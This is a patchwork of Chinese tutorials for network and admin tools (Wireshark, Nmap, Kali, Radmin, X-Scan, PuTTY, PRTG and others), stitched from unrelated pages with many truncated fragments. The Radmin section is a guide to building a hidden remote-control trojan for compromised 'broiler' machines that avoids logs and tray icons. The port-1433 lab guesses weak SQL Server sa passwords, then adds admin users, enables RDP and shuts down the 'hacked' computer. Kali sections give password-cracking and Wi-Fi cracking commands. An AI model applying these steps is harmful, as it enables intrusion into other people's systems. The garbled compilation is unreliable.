系统端口查看工具的使用教程

winshark教程1

一、Wireshark简介Wireshark是一个有名的网络端口探测器,是可以在Windows、Unix等各种平台运行的网络监听软件,它主要是针对TCP/IP协议的不安全性对运行该协议的机器进行监听。

其功能相当于Windows下的Sniffer,都是在一个共享的网络环境下对数据包进行捕捉和分析,而且还能够自由地为其增加某些插件以实现额外功能。

Ethernet网络监测工具可在实时模式或离线模式中用来捕获和分析网络通信。

下面是使用Wireshark 可以完成的几个工作:l 网络管理员使用它去帮助解决网络问题l 网络安全工程师用它去测试安全问题l 开发人员用它是调试协议的实现过程l 用它还可以帮助人员深入的学习网络协议l 支持UNIX 平台和Windows 平台。

l 从网络接口上捕获实时数据包l 以非常详细的协议方式显示数据包l 可以打开或者存贮捕获的数据包l 导入/导出数据包,从/到其它的捕获程序l 按多种方式过滤数据包l 按多种方式查找数据包l 根据过滤条件,以不同的颜色显示数据包l 可以建立多种统计数据其最常用的功能是被攻击者用来检测被攻击电脑通过23(telnet)和110(pop3)端口进行的一些明文传输数据,以轻松得到用户的登录口令和邮件账号密码。

对于网络管理员来说,也可以通过抓包分析,来确定一些异常的流量和局域网内部的非正常用户与外界的通信,比如说对于现在比较占用网络带宽的诸如Bit T orrent等P2P应用软件流量,通过使用该软件确定这些流量,网络管理员就可以使用流量控制(T C)的方法来规范、合理的分配带宽资源,提高网络的利用率。

二、下载安装WiresharkWireshark可以在/download/上下载,该软件有极其方便和友好的图形用户界面,并且能够使得用户通过图形界面的配置和选择,针对多块网卡、多个协议进行显示,效果非常好。

目前最新版本为:Wireshark 0.99。

Wireshark安装后自动安装winpcap 4.0 ,Winpcap是UNIX下的libpcap移植到windows下的产物,他是一个GPL项目。

Wireshark软件使用教程

Wireshark软件使⽤教程Wireshark软件使⽤教程Wireshark是⾮常流⾏的⽹络封包分析软件,可以截取各种⽹络数据包,并显⽰数据包详细信息。

常⽤于开发测试过程各种问题定位。

本⽂主要内容包括:1、Wireshark软件下载和安装以及Wireshark主界⾯介绍。

2、WireShark简单抓包⽰例。

通过该例⼦学会怎么抓包以及如何简单查看分析数据包内容。

3、Wireshark过滤器使⽤。

通过过滤器可以筛选出想要分析的内容。

包括按照协议过滤、端⼝和主机名过滤、数据包内容过滤。

Wireshark软件安装软件下载路径:。

按照系统版本选择下载,下载完成后,按照软件提⽰⼀路Next安装。

如果你是Win10系统,安装完成后,选择抓包但是不显⽰⽹卡,下载win10pcap兼容性安装包。

下载路径:Wireshark 开始抓包⽰例先介绍⼀个使⽤wireshark⼯具抓取ping命令操作的⽰例,让读者可以先上⼿操作感受⼀下抓包的具体过程。

1、打开wireshark 2.6.5,主界⾯如下:2、选择菜单栏上Capture -> Option,勾选WLAN⽹卡(这⾥需要根据各⾃电脑⽹卡使⽤情况选择,简单的办法可以看使⽤的IP对应的⽹卡)。

点击Start。

启动抓包。

3、wireshark启动后,wireshark处于抓包状态中。

4、执⾏需要抓包的操作,如ping 。

5、操作完成后相关数据包就抓取到了。

为避免其他⽆⽤的数据包影响分析,可以通过在过滤栏设置过滤条件进⾏数据包列表过滤,获取结果如下。

说明:ip.addr == 119.75.217.26 and icmp 表⽰只显⽰ICPM协议且源主机IP或者⽬的主机IP为119.75.217.26的数据包。

5、wireshark抓包完成,就这么简单。

关于wireshark过滤条件和如何查看数据包中的详细内容在后⾯介绍。

Wireshakr抓包界⾯说明:数据包列表区中不同的协议使⽤了不同的颜⾊区分。

NMAP使用教程

NMAP使⽤教程1.NMAP介绍 Nmap是⼀款开放源代码的⽹络探测和安全审核⼯具。

它被设计⽤来快速扫描⼤型⽹络,包括主机探测与发现、开放的端⼝情况、操作系统与应⽤服务指纹、WAF识别及常见安全漏洞。

它的图形化界⾯是Zenmap,分布式框架为Dnmap。

Nmap的主要特点如下所⽰:主机探测:探测⽹络上的主机,如列出相应tcp和ICMP请求、ICMP请求、开放特别端⼝的主机。

端⼝扫描:探测⽬标主机所开放的端⼝。

版本检测:探测⽬标主机的⽹络服务,判断其服务名称及版本号。

系统检测:探测⽬标主机的操作系统及⽹络设备的硬件特性。

⽀持探测脚本的编写:使⽤Nmap的脚本引擎和Lua编程语⾔。

2.NAMP⼊门2.1 扫描单个⽬标地址Nmap 192.168.181.1292.2 扫描多个⽬标地址Nmap 150.109.68.57192.168.181.1292.3 扫描⼀个范围内的⽬标地址Nmap 192.168.181.100-1102.4 扫描⽬标地址所在的某个⽹段Nmap 192.168.181.100/242.5 扫描主机列表targets.txt中所有的⽬标地址Nmap –iL C:\Users\targets.txt2.6 扫描除某⼀⽬标地址之外的所有⽬标地址Nmap 192.168.181.100/24 –exclude 192.168.181.1282.7 扫描除某⼀⽂件中的⽬标地址之外的⽬标地址Nmap 192.168.0.100/24 –excludefile C:\Users\targests.txt2.8 扫描某⼀⽬标地址的21、22、23、80端⼝Nmap 192.168.0.100 –p 21,22,23,802.9 对⽬标地址进⾏路由追踪Nmap --traceroute 192.168.0.1052.10 扫描⽬标地址所在C段的在线状况Nmap –sP 192.168.0.100/242.11 ⽬标地址的操作系统指纹识别Nmap –O 192.168.0.1002.12 ⽬标地址提供的服务版本检测Nmap –sV 192.168.0.1002.13 探测防⽕墙状态Nmap –sF –T4 192.168.181.129状态识别状态 含义Open 开放的,表⽰应⽤程序正在监听该端⼝的连接,外部可以访问Filtered 被过滤的,表⽰端⼝被防⽕墙或其他⽹络设备阻⽌,不能访问Closed 关闭的,表⽰⽬标主机未开启该端⼝Unfiltered 未被过滤的,表⽰Nmap⽆法确定端⼝所处状态,需进⼀步探测open/filtered 开放的或被过滤的,Nmap不能识别Closed/filtered 关闭的或未被过滤的,Nmap不能识别3.NMAP进阶3.1 鉴权扫描使⽤--script=auth可以对⽬标主机或⽬标主机所在的⽹段进⾏应⽤弱⼝令检测。

串口助手使用教程

总结词:选择正确的串口参数

04

详细描述:根据连接的设备和通信协议的要求,选择正确 的波特率、数据位、停止位和校验位等参数。

05

总结词:保存配置

06

详细描述:完成参数设置后,记得保存配置以便下次使用 。

如何解决串口数据传输错误的问题?

总结词

检查数据完整性

详细描述

在数据传输过程中,如果发生错误,首先检查数据的完整性。确认发送的数据是否正确, 以及接收端是否完整接收。

用户需要先安装串口助 手软件,然后根据实际 硬件设备配置相应的串 口参数,如波特率、数 据位、停止位等。

通过串口助手,用户可 以发送和接收串口数据 。发送数据时,用户可 以选择文本或二进制格 式;接收数据时,软件 会自动捕获串口数据并 显示在界面上。

对于接收到的数据,用 户可以进行编辑、保存 或导出操作,方便后续 处理和分析。

如何解决串口数据传输错误的问题?

总结词

查看错误日志

详细描述

打开串口助手的错误日志功能,查看详细的 错误信息和历史记录。根据日志中的提示信 息,进一步排查问题原因。

05

总结与展望

总结串口助手的使用方法

功能介绍

安装与配置

数据发送与接收

数据编辑与保存

参数设置与调试

串口助手是一款用于串 口通信的软件,支持串 口数据的发送、接收、 查看、编辑等功能。

关闭串口

完成数据发送和接收后,点击“关闭串口”按钮。

关闭串口连接并释放相关资源。

03

串口助手的进阶功能

波特率设置

总结词

波特率是串口通信的重要参数,用于 控制数据传输速率。

详细描述

在串口助手中,您需要选择合适的波特率 以确保数据传输的稳定性和正确性。常见 的波特率有9600、19200、115200等, 根据您的设备和通信协议选择合适的值。

端口关闭工具

端口关闭工具简介端口关闭工具是一种用于关闭特定端口的软件工具。

在网络信息安全方面,关闭不必要的端口可以降低系统被攻击的风险。

端口关闭工具可以帮助用户快速关闭电脑上的指定端口,保护系统安全。

功能特点1.端口扫描:端口关闭工具支持对电脑上的指定端口进行扫描,快速获取端口开放情况。

2.端口关闭:根据用户需求,端口关闭工具可以将特定端口进行关闭,降低系统被攻击的风险。

3.端口状态查看:端口关闭工具提供端口状态查看功能,用户可以实时监测端口状况,及时做出相应的处理措施。

4.多平台支持:端口关闭工具可以在Windows、macOS和Linux等多个操作系统平台上运行,适用于不同用户的需求。

5.用户友好界面:端口关闭工具拥有简洁、直观的用户界面,操作简单,即使对于新手用户也易于上手。

使用教程安装和启动1.下载端口关闭工具安装包,并解压缩至本地目录。

2.打开命令行终端,进入解压的目录。

3.执行以下命令安装依赖:pip install -r requirements.txt4.在终端输入以下命令启动端口关闭工具:python port_close_tool.py端口扫描1.打开端口关闭工具后,选择“扫描端口”选项。

2.输入待扫描的目标IP地址或域名。

3.点击“开始扫描”,端口关闭工具将自动扫描指定目标的端口,并显示扫描结果。

端口关闭1.在端口关闭工具主界面,选择“关闭端口”选项。

2.输入待关闭的端口号。

3.点击“关闭端口”,端口关闭工具将关闭指定的端口。

4.用户也可以选择批量关闭多个端口,只需在输入端口号时以英文逗号分隔。

端口状态查看1.在端口关闭工具主界面,选择“查看端口状态”选项。

2.输入待查看的端口号。

3.点击“查看状态”,端口关闭工具将显示指定端口的状态信息。

注意事项1.在关闭端口时,请确保所操作的端口是确实不需要使用的,避免影响系统正常的网络通信。

2.当前用户需拥有足够的权限来执行端口关闭操作。

结束语端口关闭工具是一款实用的软件工具,可以帮助用户快速、安全地关闭指定端口,提高系统的网络安全性。

kali网络安全实验教程

kali网络安全实验教程Kali Linux是一款专为渗透测试和网络安全的操作系统,其集成了大量的网络安全工具和资源。

本教程将介绍几个常用的网络安全实验,帮助你熟悉Kali Linux的使用和网络安全的基本知识。

实验一:端口扫描端口扫描是渗透测试的基本技术,用于发现目标系统开放的端口和服务。

在Kali Linux中,我们可以使用nmap工具进行端口扫描。

首先打开终端,输入命令“nmap -v -A 目标IP”,等待扫描结果即可。

实验二:漏洞扫描漏洞扫描是为了发现系统和应用程序中存在的安全漏洞。

在Kali Linux中,我们可以使用OpenVAS工具进行漏洞扫描。

首先打开终端,输入命令“openvas-setup”来安装和设置OpenVAS。

安装完成后,输入命令“openvas-start”启动OpenVAS服务,然后打开浏览器,输入网址“https://localhost:9392”进入OpenVAS的Web界面进行漏洞扫描。

实验三:密码破解密码破解是渗透测试的一项重要任务,用于测试系统和应用程序的密码强度。

在Kali Linux中,我们可以使用Hydra工具进行密码破解。

首先打开终端,输入命令“hydra -L 用户名字典 -P 密码字典目标IP 服务协议”,等待破解结果即可。

实验四:无线网络攻击无线网络攻击是渗透测试中的一项重要内容,可以模拟黑客对无线网络进行攻击。

在Kali Linux中,我们可以使用Aircrack-ng工具进行无线网络攻击。

首先打开终端,输入命令“airmon-ng start wlan0”启动监听模式,然后输入命令“airodump-ng 网络接口”扫描附近的无线网络,找到目标网络的BSSID和信道。

接下来,输入命令“aireplay-ng -0 0 -a 目标BSSID -c 客户端MAC地址网络接口”进行断开客户端连接,最后输入命令“aircrack-ng -w 密码字典 -b 目标BSSID 文件名.cap”进行密码破解。

datagrip使用教程

datagrip使用教程Datagrip是一款功能强大的数据库管理工具,可以与多种数据库系统进行连接和操作。

本教程将向您介绍如何使用Datagrip 进行基本的操作。

1. 连接数据库打开Datagrip并点击"Connect to Database"按钮。

在弹出的窗口中,选择您要连接的数据库类型,并填写相应的连接信息,如主机名、端口号、用户名和密码等。

点击"Test Connection"按钮来测试连接是否成功,然后点击"Connect"按钮来连接到数据库。

2. 查看数据库结构成功连接到数据库后,您将看到左侧的数据库导航栏。

展开数据库和模式,您可以查看到表、视图、函数、存储过程等对象的结构。

3. 运行SQL查询在Datagrip的工作区域,您可以编写和运行SQL查询。

在新建查询窗口中,输入您的SQL语句,并点击运行按钮或按下Ctrl+Enter来执行查询。

4. 编辑数据如果您需要编辑数据库中的数据,可以双击表的行来修改对应的值。

您也可以通过右键点击表,选择"Edit Top ..."来更改表中的数据。

5. 创建和修改数据库对象在导航栏中,右键点击模式或表,选择相应的选项来创建、修改或删除数据库对象,如表、视图、函数等。

6. 导入和导出数据如果您需要将数据导入到数据库中,或者将数据库中的数据导出到其他格式,可以使用Datagrip提供的导入和导出功能。

右键点击表,选择"Import Data"或"Export Data"来进行相应的操作。

7. 版本控制Datagrip支持与版本控制系统(如Git)集成,可以通过右键点击数据库对象,选择"Git"选项来进行版本控制相关的操作。

8. 调试数据库程序如果您编写了数据库程序(如存储过程、函数等),您可以使用Datagrip的调试功能来调试程序。

xscan使用教程

本文由lin_z_q贡献doc文档可能在WAP端浏览体验不佳。

建议您优先选择TXT,或下载源文件到本机查看。

X-scan 试用教程 X-scan 是国内相当出名的扫描工具,是安全焦点又一力作。

完全免费,无需注册,无需安装(解压缩即可运行),无需额外驱动程序支持。

可以运行在 Windows 9x/NT4/2000 上,但在 Windows 98/NT 4.0 系统下无法通过 TCP/IP 堆栈指纹识别远程操作系统类型,在 Windows 98 系统下对 Netbios 信息的检测功能受限。

X-scan 采用多线程方式对指定 IP 地址段(或单机)进行安全漏洞检测,支持插件功能,提供了图形界面和命令行两种操作方式,扫描内容包括:远程操作系统类型及版本,标准端口状态及端口BANNER 信息,SNMP 信息,CGI 漏洞,IIS 漏洞,漏洞,漏洞, RPC SSL SQL-SERVER、FTP-SERVER、 SMTP-SERVER、 POP3-SERVER、 NT-SERVER 弱口令用户,NT 服务器 NETBIOS 信息、注册表信息等。

扫描结果保存在/log/目录中,index_*.htm 为扫描结果索引文件。

解压完后 X-scan 的目录中有以下几个目录及文件: xscan_gui.exe-- X-Scan for Windows 9x/NT4/2000 图形界面主程序 xscan.exe -- X-Scan for Windows 9x/NT4/2000 命令行主程序使用说明.txt -- X-Scan 使用说明oncrpc.dll -- RPC 插件所需动态链接库libeay32.dll -- SSL 插件所需动态链接库 /dat/language.ini -- 多语言数据文件,可通过设置"LANGUAGE\SELECTED"项进行语言切换 /dat/config.ini -- 用户配置文件,用于保存待检测端口列表、CGI 漏洞检测的相关设置及所有字典文件名称(含相对路径) /dat/config.bak -- 备份配置文件,用于恢复原始设置 /dat/cgi.lst -- CGI 漏洞列表/dat/rpc.ini -- 用于保存 RPC 程序名称及漏洞列表 /dat/port.ini -- 用于保存已知端口的对应服务名称/dat/*_user.dic -- 用户名字典文件,用于检测弱口令用户/dat/*_pass.dic -- 密码字典,用于检测弱口令用户 /dat/os.finger -- 识别远程主机操作系统所需的操作系统特征码配置文件 /dat/wry.dll -- "IP-地理位置"地址查询数据库文件 /plugin -- 用于存放所有插件(后缀名为.xpn),插件也可放在 xscan.exe 所在目录的其他子目录中,程序会自动搜索。

radmin的使用教程

“radmin使用方法”radmin的使用教程第一章Radmin的初步设臵首先我们需要下载Radmin2.1版的安装程序,选择2.1版,因为它比较成熟可靠。

由于是官方认可的软件,所以只要在百度搜索“Radmin2.1破解”即可。

注意破解二字,要有注册码的!这里因为不想盗链,所以没直接给出下载地址,请大家自己搜索。

不推荐下载影子版。

一是,影子版解压缩时可能会被杀毒软件查杀;二是,影子版是完成品,不适合初学者,毕竟自己多做些基础工作,可以打下扎实的基本功。

下载后,安装。

最好你的系统是W2K,原因就不多说了。

安装完成后,选择Radmin的设臵---选项。

这时,你会看到弹出一个选项窗口。

下面我们逐个介绍窗口中选项的功能。

首先是IP过滤。

对新人而言,我是不建议设臵IP过滤的,理由是尽量减少自己暴露的信息。

所以,这个选项我们跳过。

其次是端口,默认的端口是4899。

我们可以改一下,具体用哪个端口随自己喜好,可以随便编,但注意不要使用139,445,3389,4899这样声名在外的端口,即使肉鸡嫩,你就不怕别的老大抢了你的肉鸡??如果不懂哪些端口是做什么用的,可以发邮件给我,我会将详细的资料发给你。

然后就是隐藏托盘图表的选项了,不想被肉鸡的主人看见托盘有个不怀好意的图标在跟他奸笑的话,那就点上吧。

使用日志记录,日志文件名不要选。

会留痕迹的哦!连接确认也不要理它,价值不大。

选项OK了,我们再Radmin的设臵---设臵口令,就是密码。

内容自己决定。

建议不要设臵暴露自己信息的内容。

呵呵都设臵好了,我们就开始安装服务吧。

方法是Radmin的设臵---安装服务。

点一下就可以了^_^第二章木马的制作首先,是在安装目录下找到这3个文件。

"AdmDll.dll""r_server.exe""raddrv.dll"把它们复制,粘贴到安全的地方。

然后,是导出注册表,方法是:开始----运行----输入regedit----在打开的注册表编辑器里找到HKEY_LOCAL_MACHINE----在该项目中找到SOFTWARE项----在这个项目里,我们看到一个熟悉的名字Radmin,还等什么,点击选择。

局域网查看工具LanSee使用教程【图文】

局域网查看工具(LanSee)是一款对局域网上的各种信息进行查看的工具。

LanSee采用多线程or技术,可以快速搜索出局域网中的计算机(包括IP地址、MAC地址、计算机名称、工作组、用户名、操作系统)、共享资源、共享文件。

集成了网络嗅探功能,可以捕获各种数据包(tcp,udp,icmp,arp),嗅探局域网上的QQ号,局域网上各主机的流量查看,从流过网卡的数据中嗅探出音乐、视频、图片等文件;集成了局域网聊天和文件共享功能(不需要服务器),可以与正在使用该软件的用户进行群聊,也可以和指定的用户进行私聊,可以指定条件搜索LanSee用户共享的文件;集成了计算机管理功能,可以向开启信使服务的计算机发短消息,可以远程关闭/重启提供权限的计算机;集成了文件复制的功能,可以复制网上邻居上的共享文件和LanSee用户共享的文件以及网络嗅探功能嗅探出的文件,支持断点传输;她还可以实现列出进程打开的所有网络端口,以及连接情况,快速扫描tcp端口,查看适配器信息,Ping,Traceroute等功能,并且你可以将你不需要的功能禁用或卸载。

该软件是一款绿色软件,解压后直接打开运行,无需安装,支持在线升级。

LanSee使用教程1、运行程序后,一般我是先点击【搜索计算机】,看看有哪些同事在局域网上;2、如果我想与某位同事联系业务;可先点击【发消息】→在【添加计算机】的左边输入此人IP地址当然,【发消息】时还可以选择匿名发送(即在接受端不显示出发送人的IP地址及机器名)3、【搜索工作组】点击后即搜索局域网内有几个工作组;4、【搜索共享资源】点击后即可搜索出局域网内有多少可供使用的共享资源;5、【搜索共享文件】点击后即可罗列出局域网内可供使用的共享资源都在哪个机器的什么目录下;6、【查找文件】点击后即可在局域网内可供使用的共享资源中查找指定的文件或类型;8、【远程管理】一般用不着,它是专门供网络管理员使用的;例如某人出差了,可其他的人要调用其机器上的共享数据资源时,网络管理员使用【远程管理】功能可将此人的电脑唤醒(当然电9、在【搜索工作组】下面的方框中输入计算机名称→再点击【计算机名–>IP】→即可得知其IP的。

charles教程

charles教程

在这个教程中,我们将介绍如何使用Charles进行网络调试和

数据抓取。

无需标题,让我们直接开始吧。

首先,我们需要下载和安装Charles。

您可以在官方网站上找

到适用于您的操作系统的安装包。

安装完成后,打开Charles

并按照提示进行设置。

接下来,我们需要将设备代理设置为Charles。

对于iOS设备,您可以在设备的Wi-Fi设置中找到代理选项。

对于Android设备,您可以在网络设置中找到代理选项。

将代理设置为手动,将代理主机设置为您计算机的IP地址,端口设置为8888(或

默认端口)。

当您完成代理设置后,回到Charles界面。

现在,您应该看到

设备的请求和响应显示在Charles中。

在Charles中,您可以通过选择一项请求来查看其详细信息。

您可以查看请求的URL、方法、头部信息以及请求正文。

您

还可以在“响应”选项卡中查看响应的信息。

除了查看请求和响应,Charles还提供了一些有用的功能。

您

可以使用Breakpoints来暂停请求,以便进行调试。

您还可以

仿真不同的网络条件,例如,较慢的数据连接或不稳定的网络连接,以测试应用程序的性能。

此外,Charles还支持数据抓取。

您可以选择特定的请求,并

将其保存为文件,以便进行分析和调试。

综上所述,Charles是一个强大且易于使用的工具,可帮助您进行网络调试和数据抓取。

通过学习并熟练使用Charles,您将能够更好地理解和解决网络问题。

祝您学习愉快!。

Wireshark使用教程

Wireshark使用教程1 什么是wiresharkWireshark是世界上最流行的网络分析工具。

这个强大的工具可以捕捉网络中的数据,并为用户提供关于网络和上层协议的各种信息。

与很多其他网络工具一样,wireshark也使用pcap network library来进行封包捕捉。

2 wireshark的下载与安装2.1 下载wireshark访问wireshark的官方主页我们可以下载wireshark的安装文件,在这里我们既可以下载到最新的发布版本软件安装文件,也可以下载到以前发布的旧版本软件安装文件。

Wireshark支持多个操作系统,在下载安装文件的时候注意选择与自己PC的操作系统匹配的安装文件。

下面的介绍我们都是以windows XP 系统为例。

2.2 安装wireshark选择组件(Choose Components)Wireshark——GUI网络分析工具TSshark-TShark ——命令行的网络分析工具插件/扩展(Wireshark,TShark分析引擎):● Dissector Plugins——分析插件:带有扩展分析的插件● Tree S tatistics Plugins——树状统计插件:统计工具扩展● Mate - Meta Analysis and Tracing Engine (experimental)——可配置的显示过滤引擎。

● SNMP MIBs——SNMP,MIBS的详细分析。

Tools/工具(处理捕捉文件的附加命令行工具● Editcap是一个读取捕捉文件的程序,还可以将一个捕捉文件力的部分或所有信息写入另一个捕捉文件。

● Tex2pcap是一个读取ASCII hex,写入数据到libpcap文件的程序。

● Mergecap是一个可以将多个捕捉文件合并为一个的程序。

● Capinfos是一个显示捕捉文件信息的程序。

User’s Guide用户手册——本地安装的用户手册。

putty使用教程

putty使⽤教程最近开始使⽤putty,在⽹络上看到⼀份很不错的教程,共享⼀下:putty使⽤⽅法,中⽂教程序⾔⼤致内容罗列如下:最简单的使⽤,登录 SSH 主机中⽂乱码的处理PuTTY 常⽤配置的说明复制、粘贴保存会话注销⾃动登录⽤户名⾃动设置环境变量设置代理服务器⾃动执⾏命令备份、删除 PuTTY 的设置PuTTY 的 X11 转发如何⽤ PuTTY 建⽴ SSH 隧道如何⽤ PuTTY 建⽴反向的 SSH 隧道,像个特洛伊⽊马⼀样突破防⽕墙把 PuTTY 作为⼀个安全的代理服务器安全的上⽹不被嗅探避免 MSN 等聊天⼯具被监听怎样⽤ PSCP、PSFTP 安全的传输⽂件功能强⼤的 SFTP 客户端 WinSCP⽤ PuTTYgen ⽣成密钥,登录 SSH 主机不再需要⼝令Pagent 代理密钥,每次开机只需要输⼊⼀次密钥⼝令Plink 简单⽽⼜迅速的执⾏ SSH 主机上的程序常见问题除了上⾯的这些,还夹杂了⼀些 PuTTY 使⽤上的技巧、服务器配置的⼀些安全建议。

说起来这是⼀些有关 PuTTY 的使⽤教程,其实也就是 SSH 的参考教程,绝⼤多数的内容在其他系统或软件上也都是⼀样的。

不同的是参数、配置、命令⾏之类的,只要会了⼀个,其他也就触类旁通了。

⼀些基本知识如果你已经知道 SSH、Telnet、Rlogin 这是什么,就跳过这⼀部分,看下⾯的吧。

(以后补充,暂时空下)简介PuTTY (Telnet 和 SSH 客户端)PSCP (SCP 客户端, 命令⾏下通过 SSH 拷贝⽂件,类似于 Unix/Linux 下的 scp 命令)PSFTP (SFTP 的命令⾏客户端,类似于 FTP 的⽂件传输,只不过使⽤的是 SSH 的 22 端⼝,⽽⾮ FTP 的 21 端⼝,类似于Unix/Linux 下的 sftp 命令)PuTTYtel (仅仅是⼀个 Telnet 客户端)Plink (命令⾏⼯具,执⾏远程服务器上的命令)Pageant (PuTTY、PSCP、Plink 的 SSH 认证代理,⽤这个可以不⽤每次都输⼊⼝令了)PuTTYgen (⽤来⽣成 RSA 和 DSA 密钥的⼯具).虽然包含了这么多,但平时经常见到只是⽤ PuTTY 登录服务器,完全没有发挥出 PuTTY 的强⼤功能。

大势至电脑USB端口控制软件、计算机USB端口设置软件使用教程

大势至电脑USB端口控制软件、计算机USB端口设置软件使用教程日期:2014/6/5注1:大势至USB端口管理软件安装之后自动隐藏运行,唤出热键为:alt+f2,默认安装目录为:D:\Program Files\Dszusbmonitor或C:\Program Files\Dszusbmonitor(注意安装路径已经隐藏,需要显示所有文件才可以看到)注2:试用版在运行一小时后会自动退出,您可以在安装目录D:\ProgramFiles\Dszusbmonitor下或C:\Program Files\Dszusbmonitor下面双击“Dszmonitor.exe”,重新使用。

大势至USB端口管理软件是一款专门的控制USB接口使用、禁用U盘、屏蔽USB端口的监控软件,可以禁用USB存储设备的使用、屏蔽U盘、禁用移动硬盘、禁用手机存储卡、禁用蓝牙、禁用随身wifi(百度随身wifi、360随身wifi……),禁用光驱、禁用软驱等所有可能泄露公司商业机密的USB和非USB存储工具,同时还不影响USB鼠标、USB键盘、USB 打印机等非USB存储设备的使用;并且,大势至USB端口管理软件可以完全防止被员工卸载、删除或者被第三方软件(如安全软件、杀毒软件)所拦截和破坏,同时也无法通过修改注册表、修改组策略等操作系统的配置而影响或破坏本系统的正常运转,从而可以完全保护单位商业机密和无形资产的安全,同时也防止了员工私自插U盘而导致的U盘病毒,影响计算机安全的行为。

大势至USB端口屏蔽软件的操作部署极为简单,具体说明如下:一、安装使用大势至USB端口监控软件作为一款控制USB接口使用的软件,大势至USB控制系统的操作使用公司旗下的聚生网管软件(专业控制员工上网行为的软件、禁止P2P下载、炒股、聊天、网络游戏、限制网购、控制局域网网速)、大势至共享文件审计系统(专业的局域网共享文件管理软件,详细记录服务器共享文件被局域网用户的打开、复制、修改、删除、剪切和重命名等操作,防止删除共享文件)和大势至内网安全卫士(局域网接入控制软件、防止蹭网软件、禁止局域网手机、平板电脑上网、检测局域网无线路由器……)的使用说明一样简单明了,点点鼠标即可完全启用。

Fiddler的基本介绍及使用(个人整理)

Fiddler工具的介绍及使用一、Fiddler的基本介绍Fiddler官方网站提供了大量的帮助文档和视频教程,这是学习Fiddler的最好资料。

Fiddler是最强大最好用的Web调试工具之一,它能记录所有客户端和服务器的http和https请求,允许你监视,设置断点,甚至修改输入输出数据。

Fiddler无论对开发人员或者测试人员来说,都是非常有用的工具。

Fiddler是一个http协议调试代理工具,它能够记录并检查所有你的电脑和互联网之间的http通讯,设置断点,查看所有的“进出”Fiddler的数据(指cookie,html,js,css等文件,这些都可以让你胡乱修改的意思)。

Fiddler 要比其他的网络调试器要更加简单,因为它不仅仅暴露http通讯还提供了一个用户友好的格式。

二、Fiddler的工作原理Fiddler 是以代理web服务器的形式工作的,它使用代理地址:127.0.0.1,端口:8888。

当Fiddler 退出的时候它会自动注销,这样就不会影响别的程序。

不过如果Fiddler非正常退出,这时候因为Fiddler 没有自动注销,会造成网页无法访问。

解决的办法是重新启动下Fiddler。

三、同类的其它工具同类的工具有: httpwatch, firebug, wireshark四、Fiddler 开启原理左下角的capturing显示,表示开,不显示表示关,也可以用F12进行开关,或者File菜单下Capture Traffic 被勾选,勾选后fiddler才能监控浏览器的一举一动。

代理开关为开:可以抓到包,代理开关为关:抓不到包浏览器的代理设置默认是关着的,工具--Internet选项--连接--局域网设置--代理服务器Fiddler在操作时,通过修改注册表的方式,将系统的一些VRnet的代理模式全部给修改掉,改到Tools--Telerik Fiddler Options--Connections自己的代理端口上,默认端口为8888。

PRTG使用教程

PRTG使用教程PRTG全称为Paessler Router Traffic Grapher,是一款功能强大的免费且可以通过路由器等设备上的SNMP协议取得流量资讯并产生图形报表的软件,可以为我们产生企业内部网络包括服务器、路由器、交换机、网络终端设备等多种设备的网络流量图形化报表,并能够对这些报表进行统计和绘制,帮助网络管理员找到企业网络的问题所在,分析网络的升级方向。

当然该软件可以在绘制完毕后将图形图表以页面的形式反馈出来,这样网络管理员可以通过网络中的任何一台计算机访问配置了PRTG的计算机,实现远程管理,查看和维护网络流量的目的。

在CISCO路由器上设置SNMP协议要想让PRTG正常运行,必须在目标设备上开启SNMP协议并进行适当配置,这样PRTG才能够实现监视流量自动绘制流量图的功能。

因此我们先要在准备监控的设备上开启SNMP协议并设置一些必要的参数。

本文以在自己公司内部核心设备CISCO 6509上设置为例进行介绍。

第一步:登录到核心设备CISCO 6509上,进入命令管理模式。

第二步:输入snmp-server community softer RO命令来设置一个SNMP团体名为softer,并且团体权限为“只读”。

第三步:输入snmp-server trap-source FastEthernet0/1命令来指定以FA0/1端口为监控源接口,如果不输入此行也是可以的,将以设备自身的router ID作为监控源。

第四步:输入snmp-server contact softer@命令设置SNMP协议的联系人,这里输入网络管理员的电子邮件地址即可。

第五步:输入snmp-server host 10.91.30.45 softer命令来设置管理机为10.91.30.45,同时容许该管理机以团体名softer访问。

实际上设置完这个命令后我们通过PRTG依然可以在别的IP地址的计算机上读取出6509设备的SNMP信息,这是因为我们设置的团体名为RO只读权限,当然默认很多团体名权限设置为public读写权限,这是存在安全隐患的,容易造成设备被黑客入侵,所以提醒设置的读者一定要把自己的团体名community改成RO只读权限。

第1个实验 1433端口漏洞(网络攻防教程)



实验一目标系统的扫描探测方法【实验目的】通过练习使用网络探测扫描工具,可以了解目标主机的信息:IP 地址、开放的端口和服务程序等,从而获得系统有用信息,发现网络系统的漏洞。

通过实验,给某些粗心大意的网络管理人员一个警告,可以增强网络网络安全的防护意识。

【实验环境】软件工具:scanport SuperSQLEXE【实验内容】◆任务内容1 使用scanport工具1.设置扫描的端口1433。

2.使用软件scanport查询有问题的计算机的Ip地址。

◆任务内容2 使用SuperSQLEXE工具连接目标主机1.从我们学校的FTP中下载SuperSQLEXE;2.选择一个IP,输入到SuperSQLEXE中,输入用户名sa,密码进行猜测,弱密码一般是:空,123456,123,sa,admin等;3.进行连接,如果不成功,请改换密码,如果总是不成功,请换IP.4.如果连接成功,可以查询目标计算机的C盘,D盘,E盘的东西。

5.练习黑客常用命令:(1)查询被黑计算机上的用户名:net user(2)修改被黑计算机的密码:net user administrator 123456(3)在被黑计算机上新建用户:net user abc 123456 /add(4)把普通用户升为超级管理员:net localgroup administrators abc /add(5)关掉被黑的计算机:shutdown -s -f -t 0(6)重启被黑的计算机民:shutdown -r -f -t 0(7)开启远程桌面:第一步:reg query"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Contr ol\Terminal Server"第二步:reg delete"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Contr ol\Terminal Server" /v fDenyTSConnections /f第三步:reg add"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Contr ol\Terminal Server" /v fDenyTSConnections /tREG_DWORD /d 0 /f。



rkhunter安装及使用教程-检查linux是否被入侵的工具

Rkhunter安装及使用教程rkhunter是Linux系统平台下的一款开源入侵检测工具,具有非常全面的扫描范围,除了能够检测各种已知的rootkit特征码以外,还支持端口扫描、常用程序文件的变动情况检查。

